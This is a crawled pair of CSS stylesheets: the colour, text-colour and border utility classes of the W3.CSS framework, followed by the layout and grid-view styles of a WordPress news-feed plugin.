.w3-deep-purple,
.w3-hover-deep-purple:hover {
    color: #fff!important;
    background-color: #673ab7!important
}

.w3-red,
.w3-hover-red:hover {
    color: #fff!important;
    background-color: #f44336!important
}

.w3-sand,
.w3-hover-sand:hover {
    color: #000!important;
    background-color: #fdf5e6!important
}

.w3-teal,
.w3-hover-teal:hover {
    color: #fff!important;
    background-color: #009688!important
}

.w3-yellow,
.w3-hover-yellow:hover {
    color: #000!important;
    background-color: #ffeb3b!important
}

.w3-white,
.w3-hover-white:hover {
    color: #000!important;
    background-color: #fff!important
}

.w3-black,
.w3-hover-black:hover {
    color: #fff!important;
    background-color: #000!important
}

.w3-grey,
.w3-hover-grey:hover,
.w3-gray,
.w3-hover-gray:hover {
    color: #000!important;
    background-color: #9e9e9e!important
}

.w3-light-grey,
.w3-hover-light-grey:hover,
.w3-light-gray,
.w3-hover-light-gray:hover {
    color: #000!important;
    background-color: #f1f1f1!important
}

.w3-dark-grey,
.w3-hover-dark-grey:hover,
.w3-dark-gray,
.w3-hover-dark-gray:hover {
    color: #fff!important;
    background-color: #616161!important
}

.w3-pale-red,
.w3-hover-pale-red:hover {
    color: #000!important;
    background-color: #ffdddd!important
}

.w3-pale-green,
.w3-hover-pale-green:hover {
    color: #000!important;
    background-color: #ddffdd!important
}

.w3-pale-yellow,
.w3-hover-pale-yellow:hover {
    color: #000!important;
    background-color: #ffffcc!important
}

.w3-pale-blue,
.w3-hover-pale-blue:hover {
    color: #000!important;
    background-color: #ddffff!important
}

.w3-text-amber,
.w3-hover-text-amber:hover {
    color: #ffc107!important
}

.w3-text-aqua,
.w3-hover-text-aqua:hover {
    color: #00ffff!important
}

.w3-text-blue,
.w3-hover-text-blue:hover {
    color: #2196F3!important
}

.w3-text-light-blue,
.w3-hover-text-light-blue:hover {
    color: #87CEEB!important
}

.w3-text-brown,
.w3-hover-text-brown:hover {
    color: #795548!important
}

.w3-text-cyan,
.w3-hover-text-cyan:hover {
    color: #00bcd4!important
}

.w3-text-blue-grey,
.w3-hover-text-blue-grey:hover,
.w3-text-blue-gray,
.w3-hover-text-blue-gray:hover {
    color: #607d8b!important
}

.w3-text-green,
.w3-hover-text-green:hover {
    color: #4CAF50!important
}

.w3-text-light-green,
.w3-hover-text-light-green:hover {
    color: #8bc34a!important
}

.w3-text-indigo,
.w3-hover-text-indigo:hover {
    color: #3f51b5!important
}

.w3-text-khaki,
.w3-hover-text-khaki:hover {
    color: #b4aa50!important
}

.w3-text-lime,
.w3-hover-text-lime:hover {
    color: #cddc39!important
}

.w3-text-orange,
.w3-hover-text-orange:hover {
    color: #ff9800!important
}

.w3-text-deep-orange,
.w3-hover-text-deep-orange:hover {
    color: #ff5722!important
}

.w3-text-pink,
.w3-hover-text-pink:hover {
    color: #e91e63!important
}

.w3-text-purple,
.w3-hover-text-purple:hover {
    color: #9c27b0!important
}

.w3-text-deep-purple,
.w3-hover-text-deep-purple:hover {
    color: #673ab7!important
}

.w3-text-red,
.w3-hover-text-red:hover {
    color: #f44336!important
}

.w3-text-sand,
.w3-hover-text-sand:hover {
    color: #fdf5e6!important
}

.w3-text-teal,
.w3-hover-text-teal:hover {
    color: #009688!important
}

.w3-text-yellow,
.w3-hover-text-yellow:hover {
    color: #d2be0e!important
}

.w3-text-white,
.w3-hover-text-white:hover {
    color: #fff!important
}

.w3-text-black,
.w3-hover-text-black:hover {
    color: #000!important
}

.w3-text-grey,
.w3-hover-text-grey:hover,
.w3-text-gray,
.w3-hover-text-gray:hover {
    color: #757575!important
}

.w3-text-light-grey,
.w3-hover-text-light-grey:hover,
.w3-text-light-gray,
.w3-hover-text-light-gray:hover {
    color: #f1f1f1!important
}

.w3-text-dark-grey,
.w3-hover-text-dark-grey:hover,
.w3-text-dark-gray,
.w3-hover-text-dark-gray:hover {
    color: #3a3a3a!important
}

.w3-border-amber,
.w3-hover-border-amber:hover {
    border-color: #ffc107!important
}

.w3-border-aqua,
.w3-hover-border-aqua:hover {
    border-color: #00ffff!important
}

.w3-border-blue,
.w3-hover-border-blue:hover {
    border-color: #2196F3!important
}

.w3-border-light-blue,
.w3-hover-border-light-blue:hover {
    border-color: #87CEEB!important
}

.w3-border-brown,
.w3-hover-border-brown:hover {
    border-color: #795548!important
}

.w3-border-cyan,
.w3-hover-border-cyan:hover {
    border-color: #00bcd4!important
}

.w3-border-blue-grey,
.w3-hover-border-blue-grey:hover,
.w3-border-blue-gray,
.w3-hover-border-blue-gray:hover {
    border-color: #607d8b!important
}

.w3-border-green,
.w3-hover-border-green:hover {
    border-color: #4CAF50!important
}

.w3-border-light-green,
.w3-hover-border-light-green:hover {
    border-color: #8bc34a!important
}

.w3-border-indigo,
.w3-hover-border-indigo:hover {
    border-color: #3f51b5!important
}

.w3-border-khaki,
.w3-hover-border-khaki:hover {
    border-color: #f0e68c!important
}

.w3-border-lime,
.w3-hover-border-lime:hover {
    border-color: #cddc39!important
}

.w3-border-orange,
.w3-hover-border-orange:hover {
    border-color: #ff9800!important
}

.w3-border-deep-orange,
.w3-hover-border-deep-orange:hover {
    border-color: #ff5722!important
}

.w3-border-pink,
.w3-hover-border-pink:hover {
    border-color: #e91e63!important
}

.w3-border-purple,
.w3-hover-border-purple:hover {
    border-color: #9c27b0!important
}

.w3-border-deep-purple,
.w3-hover-border-deep-purple:hover {
    border-color: #673ab7!important
}

.w3-border-red,
.w3-hover-border-red:hover {
    border-color: #f44336!important
}

.w3-border-sand,
.w3-hover-border-sand:hover {
    border-color: #fdf5e6!important
}

.w3-border-teal,
.w3-hover-border-teal:hover {
    border-color: #009688!important
}

.w3-border-yellow,
.w3-hover-border-yellow:hover {
    border-color: #ffeb3b!important
}

.w3-border-white,
.w3-hover-border-white:hover {
    border-color: #fff!important
}

.w3-border-black,
.w3-hover-border-black:hover {
    border-color: #000!important
}

.w3-border-grey,
.w3-hover-border-grey:hover,
.w3-border-gray,
.w3-hover-border-gray:hover {
    border-color: #9e9e9e!important
}

.w3-border-light-grey,
.w3-hover-border-light-grey:hover,
.w3-border-light-gray,
.w3-hover-border-light-gray:hover {
    border-color: #f1f1f1!important
}

.w3-border-dark-grey,
.w3-hover-border-dark-grey:hover,
.w3-border-dark-gray,
.w3-hover-border-dark-gray:hover {
    border-color: #616161!important
}

.w3-border-pale-red,
.w3-hover-border-pale-red:hover {
    border-color: #ffe7e7!important
}

.w3-border-pale-green,
.w3-hover-border-pale-green:hover {
    border-color: #e7ffe7!important
}

.w3-border-pale-yellow,
.w3-hover-border-pale-yellow:hover {
    border-color: #ffffcc!important
}

.w3-border-pale-blue,
.w3-hover-border-pale-blue:hover {
    border-color: #e7ffff!important
}

--- FILE ---
content_type: text/css
request_url: https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-front-style.css?ver=1.4
body_size: 773
content:
.wtn-main-container {
    border: 1px solid #DDD;
    width: 100%;
    min-height: 100px;
    padding: 5px 10px;
}

.wtn-feed-container {
    border-bottom: 1px solid #DDD;
    width: 100%;
    min-height: 50px;
    padding: 5px 0px;
    display: flex;
    padding-bottom: 10px;
}

.wtn-img-container {
    border: 2px solid #DDD;
    width: 200px;
    height: 120px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    cursor: pointer;
}

.wtn-img-container .wtn-img {
    width: 100%;
    height: 100%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    top: 0;
    left: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.wtn-img-container:hover .wtn-img,
.wtn-img-container:focus .wtn-img {
    -ms-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.wtn-img-container .wtn-img:before {
    content: "";
    display: none;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.wtn-img-container:hover .wtn-img:before,
.wtn-img-container:focus .wtn-img:before {
    display: block;
}

.wtn-feeds {
    flex: 1;
    border: 0px solid #FF0000;
    width: 69.8%;
    min-height: 70px;
    padding: 0;
    margin: 0;
}

.wtn-feeds a.wtn-feeds-title {
    border: 0px solid #000;
    margin: 0!important;
    padding: 0!important;
    font-size: 16px;
    line-height: 22px!important;
    font-weight: 600;
    text-decoration: none!important;
    box-shadow: none;
    -webkit-box-shadow: none;
    color: #242424;
    display: inline-block;
}

.wtn-feeds a.wtn-feeds-title:hover {
    color: #999;
}

.wtn-feeds .wtn-feeds-description {
    border: 0px solid #000;
    margin: 10px 0 10px 0!important;
    padding: 0!important;
    font-size: 14px;
    line-height: 22px;
    color: #242424;
}

.wtn-feeds span {
    margin-top: 5px;
    font-size: 12px;
    color: #666;
    display: block;
    line-height: 12px;
}

a.wtn-powered-by,
a.wtn-powered-by:hover {
    font-size: 11px;
    text-decoration: none;
    color: #CCC;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 100%;
    text-align: center;
    display: block;
    padding-top: 5px;
}


/* StyleSheet for Grid View */

.wtn-main-wrapper {
    width: 100%;
    display: grid;
    grid-gap: 5px;
    grid-template-columns: repeat(2, 1fr);
}

.wtn-main-wrapper .wtn-item {
    border: 1px solid #DDD;
    padding: 5px;
    min-height: 280px;
    text-align: left;
}

.wtn-main-wrapper .wtn-item .wtn-img-container {
    width: 100%;
    height: 200px;
}

.wtn-main-wrapper .wtn-item a {
    font-size: 16px;
    display: inline-block;
    border: 0px solid #000;
    width: 100%;
    outline: none;
    color: #111;
    font-weight: 600;
    line-height: 24px;
    margin: 10px 0px;
    letter-spacing: initial;
}

.wtn-main-wrapper .wtn-item a:active {
    outline: none;
    text-decoration: none!important;
}

.wtn-main-wrapper .wtn-item a:hover {
    color: #999;
}

.wtn-main-wrapper .wtn-item p {
    border: 0px solid #000;
    margin: 0!important;
    margin-bottom: 10px!important;
    padding: 0!important;
    color: #242424;
    line-height: 20px;
    min-height: 70px;
    letter-spacing: initial;
}

.wtn-main-wrapper .wtn-item span {
    font-size: 11px;
    display: inline-block;
    border: 0px solid #000;
    width: 100%;
    margin: 0px!important;
    padding: 0px!important;
    line-height: 20px;
}


/* Responsive layout - makes the three columns stack on top of each other instead of next to each other */

@media(max-width:500px) {
    .wtn-main-wrapper .wtn-item {
        width: 100%;
    }
    .wtn-main-wrapper .wtn-item img {
        width: 100%;
        height: auto;
        margin-bottom: 15px;
    }
}

@media only screen and (max-width: 800px) and (min-width: 501px) {
    .wtn-main-wrapper .wtn-item {
        width: 48.88%;
    }
}

@media only screen and (max-width: 1200px) and (min-width: 801px) {
    .wtn-main-wrapper .wtn-item {
        width: 31.90%;
        min-height: 297px;
    }
}

@media(max-width:500px) {
    .wtn-feed-container {
        display: block;
    }
    .wtn-img-container {
        width: 100%;
        margin-bottom: 10px;
    }
    .wtn-img-container img {
        width: 100%;
    }
    .wtn-feeds {
        width: 100%;
    }
}